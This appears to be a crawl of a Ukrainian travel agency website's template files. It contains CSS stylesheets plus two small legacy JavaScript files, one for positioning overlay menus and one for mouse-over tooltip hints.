.xprofile textarea{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/dlet_field_o.gif);background-repeat:repeat-x;width:316px;height:86px;border:1px solid #e0e0e0;}
.xprofile input{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/dlet_field_o.gif);background-repeat:repeat-x;width:250px;height:14px;border:1px solid #e0e0e0;}
.pm_head{font-size:12px;font-family:tahoma;}
.pm_list{color:#757575;}
.pm_list a{color:#4b73d4;}
#dropmenudiv{border:1px solid #ffffff;border-bottom-width:0;font:normal 10px Verdana;background-color:#6497ca;line-height:20px;margin:2px;filter:alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);}
#dropmenudiv a{display:block;text-indent:3px;border:1px solid #ffffff;padding:1px 0;margin:1px;color:#ffffff;text-decoration:none;font-weight:bold;}
#dropmenudiv a:hover{background-color:#fdd08b;color:#000000;}
.vote{color:#757575;}
#newpm{position:absolute;height:250px;width:400px;padding:4px;background-color:#fdfdfd;border:1px solid #bbbbbb;font-family:verdana;line-height:135%;filter:progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=4);}
#newpmheader{padding-left:5px;padding-right:5px;padding-top:2px;height:20px;color:#636363;font-weight:bold;background-color:#b2c7f1;font-family:verdana;cursor:move;}
#newpm a{background:transparent;color:#4b73d4;text-decoration:none;}
#newpm a:hover{background:transparent;color:#4b73d4;text-decoration:underline;}
#attachment{color:#808080;}
.search{color:#757575;text-decoration:none;}
.textin{color:#757575;font-size:11px;font-family:tahoma;background-image:url(../images/dlet_field_o.gif);background-repeat:repeat-x;border:1px solid #e0e0e0;text-decoration:none;}
.sresult{text-align:justify;font-weight:normal;line-height:16px;font-size:12px;color:#757575;}
fieldset{border:1px solid #e0e0e0;padding:5px;text-align:left;font-size:11px;font-family:tahoma;}

--- FILE ---
content_type: text/css
request_url: https://www.ofit-travel.com.ua/ua/templates/ofit/css/style.css
body_size: 1215
content:
body,td,th{font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;color:#000000;}
body{background-color:#026AB3;margin-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;}
a:link{text-decoration:none;color:#FFFFFF;}
a:visited{text-decoration:none;color:#FFFFFF;}
a:hover{text-decoration:underline;color:#FFFFFF;}
a:active{text-decoration:none;color:#FFFFFF;}
#meinetabelle{background-color:#FFFFFF;background-image:url(http://www.ofit-travel.com.ua/images/middle_back.jpg) center;}
#Layer1{position:absolute;width:245px;height:90%;z-index:1;top:130;left:20;background-color:#0066CC;}
#Layer2{position:absolute;width:242px;height:230px;z-index:1;top:0;left:638px;background-image:url(/images/news_back.jpg);}
#Layer3{position:absolute;width:244px;height:90%;z-index:2;}
.style1{color:#FFFFFF}
.style3{color:#FFFFFF;font-weight:bold;}
.style4{font-size:15px;font-weight:bold;}
.style5{font-size:10px}
.style6{color:#FFFFFF;font-size:10px;}
.menu3-link{color:#01559D!important}
#content a:link{text-decoration:none;color:#01559D;}
#content a:visited{text-decoration:none;color:#01559D;}
#content a:hover{text-decoration:underline;color:#01559D;}
#content a:active{text-decoration:none;color:#01559D;}

--- FILE ---
content_type: text/css
request_url: https://www.ofit-travel.com.ua/ua/templates/ofit/css/gallery.css
body_size: 556
content:
.quick{color:#999898;font-size:11px;font-family:tahoma;padding:5px;}
.quick h3{font-size:18px;font-family:verdana;margin:0px;padding-top:5px;}
.galmain a:active,
.galmain a:visited,
.galmain a:link{color:#333333;text-decoration:none;}
.galpict{background-color:#F7F7F7;padding-top:3px;color:#717171;font-size:11px;font-family:tahoma;}
.galpict a:active,
.galpict a:visited,
.galpict a:link{color:#E34000;text-decoration:none;}
.galpict a:hover{color:#E34000;text-decoration:underline;}
.galcattable{border:1px;}
.fullopenmess{font-size:11px;color:#999999;}

--- FILE ---
content_type: application/javascript
request_url: https://www.ofit-travel.com.ua/ua/templates/ofit/images/blog/blog.js
body_size: 961
content:
function getposOffset(overlay,offsettype){var totaloffset=(offsettype=="left")?overlay.offsetLeft:overlay.offsetTop;var parentEl=overlay.offsetParent;while(parentEl!=null){totaloffset=(offsettype=="left")?totaloffset+parentEl.offsetLeft:totaloffset+parentEl.offsetTop;parentEl=parentEl.offsetParent;}return totaloffset;}function overlay(curobj,subobjstr,opt_position){if(document.getElementById){var subobj=document.getElementById(subobjstr)
subobj.style.display=(subobj.style.display!="block")?"block":"none"
var xpos=getposOffset(curobj,"left")+((typeof opt_position!="undefined"&&opt_position.indexOf("right")!=-1)?-(subobj.offsetWidth-curobj.offsetWidth):0)
var ypos=getposOffset(curobj,"top")+((typeof opt_position!="undefined"&&opt_position.indexOf("bottom")!=-1)?curobj.offsetHeight:0)
subobj.style.left=xpos+"px"
subobj.style.top=ypos+"px"
return false}else
return true}function overlayclose(subobj){document.getElementById(subobj).style.display="none"}

--- FILE ---
content_type: application/javascript
request_url: https://www.ofit-travel.com.ua/ua/templates/ofit/css/mw_hint.js
body_size: 3312
content:
function MW_System_Load(){this.wib=screen.width;this.heb=screen.height;this.documes=(document.getElementById||document.createElement||document.getElementsByTagName)?true:false;this.objects=window.addEventListener||window.attachEvent?window:document.addEventListener?document:null;this.types='load';}MW_System_Load.prototype.addsevent=function(func){if(this.objects.addEventListener){this.objects.addEventListener(this.types,func,false);return true;}else if(this.objects.attachEvent){this.objects.attachEvent("on"+this.types,func);}else{return false;}}
MW_System_Load.prototype.browser=function(){this.ver=navigator.appVersion;this.agent=navigator.userAgent.toLowerCase();this.dom=document.getElementById?1:0;this.all=document.all?1:0;this.ie5=(this.ver.indexOf("MSIE 5")>-1&&this.dom)?1:0;this.ie6=(this.ver.indexOf("MSIE 6")>-1&&this.dom)?1:0;this.ie4=(document.all&&!this.dom)?1:0;this.ie=this.ie4||this.ie5||this.ie6;this.opera=this.agent.indexOf("opera")>-1;this.gecko=(this.agent.indexOf("gecko")!=-1)?1:0;this.bw=(this.ie||this.opera||this.gecko);return this;}
MW_System_Load.prototype.findobj=function(obj){this.parent=window.document;if(this.parent[obj]){return this.parent[obj];}if(this.parent.all&&this.parent.all[obj]){return this.parent.all[obj];}if(this.parent.layers&&this.parent.layers[obj]){return this.parent.layers[obj];}if(this.parent.getElementById&&this.parent.getElementById(obj)){return this.parent.getElementById(obj);}return null;}
var MW=new MW_System_Load();function MW_System_Hint(){}MW_System_Hint.prototype.show=function(obj,str){var hint=MW.findobj('hint');if(!obj){return;}if(!MW.documes){return;}if(!hint){return;}hint.className='hint';hint.style.left=15;hint.style.top=50;obj.onmouseout=function(advance){hint.style.width='';hint.style.visibility='hidden';if(hint.firstChild)hint.removeChild(hint.firstChild);hint.appendChild(document.createTextNode(str));};obj.onmousemove=function(advance){hint.style.width='';hint.innerHTML=str;vc=document.getElementsByTagName((document.compatMode&&document.compatMode=="CSS1Compat")?"HTML":"BODY")[0];x=window.event?event.clientX+vc.scrollLeft:advance.pageX;y=window.event?event.clientY+vc.scrollTop:advance.pageY;vcwidth=vc.clientWidth?vc.clientWidth+vc.scrollLeft:window.innerWidth+window.pageXOffset;vcheight=vc.innerHeight?window.innerHeight+window.pageYOffset:vc.clientHeight+vc.scrollTop;if(hint.offsetWidth>500){hint.style.width='200';}if((x+hint.offsetWidth+15)>vcwidth){hint.style.left=x-hint.offsetWidth-4;}else{hint.style.left=x+15;}if((y+hint.offsetHeight+19)>vcheight){hint.style.top=y-hint.offsetHeight;}else{hint.style.top=y+25;}hint.style.opacity='.91';hint.style.filter="alpha(opacity:91)";hint.style.visibility='visible';};}
MW_System_Hint.prototype.initialize=function(){var hint=document.createElement("DIV");hint.setAttribute('id','hint');document.getElementsByTagName('body')[0].appendChild(hint);hint.style.visibility='hidden';var hintmarker=['a','img'];var textmarker=['title','alt'];var lenmarker=hintmarker.length;for(var i=0;i<lenmarker;i++){atr=document.getElementsByTagName(hintmarker[i]);for(var j=0;j<atr.length;j++)if(viewhint=atr[j].getAttribute(textmarker[i])){atr[j].removeAttribute(textmarker[i]);HINT.show(atr[j],viewhint);}}}
var HINT=new MW_System_Hint();if(MW.objects){MW.addsevent(HINT.initialize);}